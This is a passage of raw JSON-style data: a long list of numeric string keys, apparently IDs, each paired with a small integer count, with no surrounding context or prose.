105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1